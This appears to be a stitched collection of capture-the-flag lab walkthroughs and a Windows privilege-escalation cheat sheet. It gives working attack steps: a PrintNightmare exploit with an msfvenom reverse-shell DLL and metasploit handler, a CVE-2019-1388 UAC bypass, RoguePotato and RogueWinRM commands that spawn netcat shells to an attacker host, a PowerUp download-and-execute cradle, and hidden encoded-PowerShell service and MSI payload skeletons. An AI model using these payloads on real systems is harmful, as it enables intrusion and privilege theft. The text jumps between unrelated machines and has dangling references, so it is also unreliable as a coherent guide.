
And we have the Administrator’s password. Now i logged out of the box and tried logging back in as admin

PRINT NIGHTMARE PRINT SPOOLER VULNERABILITY

Then renamed it to PurgeIrrelevantData_1826.ps1 and uploaded it, while setting up a nc listener:
rlwrap nc -lnvp 4443

And, we got the shell, but as enterprise-security.
Run systeminfo to check that we are on an x64 windows machine.
I still think that it is vulnerable to Print Nightmare, so I’m gonna try that. I used these as reference.
GitHub - cube0x0/CVE-2021-1675: C# and Impacket implementation of PrintNightmare…

Impacket implementation of the PrintNightmare PoC originally created by Zhiniang Peng (@edwardzpeng) & Xuefeng Li…
github.com
I’m gonna install a virtual environment for this:
apt install virtualenv
We are creating Virtual environment since we have impacket already installed on our kali and updating that with this impacket version of poc github
I cloned this github repo, went inside it then ran:
virtualenv --python=python3 impacket
source impacket/bin/activate

As you can see, we are in the virtual environment now. Next, run:
pip3 install .pip2 install .
to install all the modules here in the environment.
Now, we need to create a malicious dll file.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.9.1.100 LPORT=1235 -f dll > shell.dll
Copy this shell.dll to your virtual environment folder, then fire up msfconsole. Enter these in there:
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
msf6 exploit(multi/handler) > set lport 1235
msf6 exploit(multi/handler) > run
Now, go to your virtual environment and run in the impacket directory:
smbserver.py share `pwd` -smb2support
to host the file.
Now, create another virtual environment. Copy CVE-2021–1675.py from the downloaded CVE to your virtual environment’s directory, then run this on your virtual environment:
python3 CVE-2021-1675.py VULNNET/enterprise-security:'sand_0873959498'@active.thm '\\10.9.1.100\share\shell.dll'

And we are nt authority\system!
Get system.txt from C:\Users\Administrator\Desktop\system.txt.
I tried another method to get root and I thought of updating this writeup with that method as well.
For that, first get the user enterprise-security’s shell. Then i used nc.exe to get another shell as this shell was really unstable. Next, I upload /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe to the victim’s machine.
Next, I ran bloodhoud:
neo4j consolebloodhound
Ran this command in the remote machine:
.\SharpHound.exe --CollectionMethod All
Then I copied the resulting zip file to C:\Enterprise-Share
powershell cp .\20210805125451_BloodHound.zip C:\Enterprise-Share\20210805125451_BloodHound.zip
Next, login to the SMB share and download it. Next, upload it to Bloodhound using the Upload Data option:


I ran the query Find Shortest Paths to Domain Admins and found this path to get to Administrator.
I searched for some privilege escalation techniques and found these articles:

Abusing Token Privileges For Windows Local Privilege Escalation

By @dronesec and @breenmachine This a project my friend drone and I have been poking at for quite some time and are…
foxglovesecurity.com

Rotten Potato - Privilege Escalation from Service Accounts to SYSTEM

By @breenmachine This past Friday, myself and my partner in crime, Chris Mallz (@vvalien1) spoke at DerbyCon about a…
foxglovesecurity.com

Abusing Active Directory ACLs/ACEs

If you have these privileges on a Computer object, you can pull Kerberos Resource-based Constrained Delegation…
www.ired.team
As said in the first article, I ran whoami /priv and got this:

I have the SeImpersonatePrivilege enabled. So, I guess I can abuse it. But, that’s for another time. I found some more articles:

HHUPD.EXE

Common CVEs
CVE-2019-1388: Windows Privilege Escalation Through UAC
​
​
Download & start hhupd.exe, get it to start a iexplore.exe in the uac dialog and start cmd.exe in the browsers save file dialog

After checking the browser’s history we got some useful information.

After searching on google about this we found that we can use this vulnerability to get root access if you want to know about this vulnerability you can visit this website
CVE-2019–1388 | Windows Certificate Dialog Elevation of Privilege Vulnerability
So now it’s time to esclate our privileges we can see that on Desktop we have a program so let’s run that program


So it’s asking for Administrator password let’s click on “Show information about the publisher’s certificate”

And click on “VeriSign Commercial Software Publishers CA” after that Internet explorer will open.

Click on “ Settings” “File” and click on “Save as”

So you can see we are getting error click on “OK” and in the “File name” enter this command
C:\Windows\System32\*.*

After search for “cmd” and open it.


Now we can read root flag
PrivEscCheck
​
​
PS C:\Temp\> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck
or:
powershell -ep bypass -c ". .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck | Tee-Object result.txt

PowerUp
IEX(New-Object Net.WebClient).downloadString('<url>/PowerUp.ps1') ;Invoke-AllChecks

Unquoted Service Paths
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """

Common CVEs
CVE-2019-1388: Windows Privilege Escalation Through UAC
​
​
Download & start hhupd.exe, get it to start a iexplore.exe in the uac dialog and start cmd.exe in the browsers save file dialog

Privilege Abuse
If privileges are disabled you can use
. All these privileged are configured via "secpol.msc -> Local Policies -> User Rights Assignment".

SeBackupPrivilege/SeRestorePrivilege
These privileges allow unrestricted read/write access to every file on the system. They have to be activated first though for which you can use this
:
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll

Set-SeBackupPrivilege
Copy-FileSeBackupPrivilege <source> <target>

SeImpersonatePrivilege
This privilege allows to impersonate the user connecting. This connection can happen via HTTP NTLM Auth, SMB or Named Pipes.
​
​
This was patched in August 2020 (spooler won't connect to your named pipe anymore, the underlying technique still works though).
​
​
This requires that the victim server can reach your box on port 135. You run the OxidResolver and use socat to port your port 135 to the OxidResolvers port. Then you can the exploit:

# on attacker box
socat tcp-listen:135,reuseaddr,fork tcp:<oxidip>:9999

# on target
RoguePotato.exe -r <attackerip> -e "c:\programdata\nc.exe -e cmd.exe <ip> <port>" -l 9999
​
​
Useable if WinRM is not already is not running (Unpatched). Usage (don't quote path):
RogueWinRM.exe -p C:\windows\temp\nc64.exe -a "<ip> <port> -e cmd"

Bypassing UAC
There are lots of different ones out there, a good collection is
but it is getting detected very easily. In Covenant you can do:
BypassUACCommand cmd.exe "/c powershell -enc <cmd>"

Service Abuse
Check Permissions on a service:
PowerShell 'service name' | Get-ServiceAcl | Select-Object -ExpandProperty Access
For a payload that behaves like a real service use the following skeleton code (create a new c# console application):
protected override void OnStart(string[] args)
{
var si = new ProcessStartInfo
{
FileName = @"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe",
Arguments = @"-Sta -Nop -Window Hidden -EncodedCommand <cmd>"
};
var proc = new Process
{
StartInfo = si
};
var t = new Thread(() =>
{
proc.Start();
proc.WaitForExit();
proc.Dispose();
});
​
t.Start();
}

Finally modify & restart the service:
sc config "service name" binPath= "c:\temp\x.exe"
sc qc "service name"
sc stop "service name"
sc start "service name"

Always Install Elevated
Create a MSI Installer in Visual Studio. Skeleton:
using System.Diagnostics;
​
namespace Service
{
class Program
{
static void Main(string[] args)
{
var si = new ProcessStartInfo
{
FileName = @"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe",
Arguments = @"-Sta -Nop -Window Hidden -EncodedCommand <cmd>"
};
var proc = new Process
{
StartInfo = si
};
proc.Start();
proc.WaitForExit();
proc.Dispose();
}
}
}
Set output type to WindowsApplication, add a new project to the solution (of type SetupWizard). Make sure it includes "primary output from <project>". Modify settings as you need. To make sure it gets installed right-click on the installer project: View->CustomActions. Then add a custom action to install that containts the primary output from before.
Finally run:
msiexec /i <filename> /qn

Restoring Service Privileges
Stealing Machine Account Hash from a Low Privileged Shell
Via Defender
Run Windows Defender vs. SMB share to get the machine account hash:

C:\progra~1\Window~1\Mpcmdrun.exe -Scan -ScanType 3 -File '\\<ip>\public\file'

This hash can be cracked via crack.sh or if the target is a DC, we can pth to secretsdump (requires NT hash support (deprecated)).

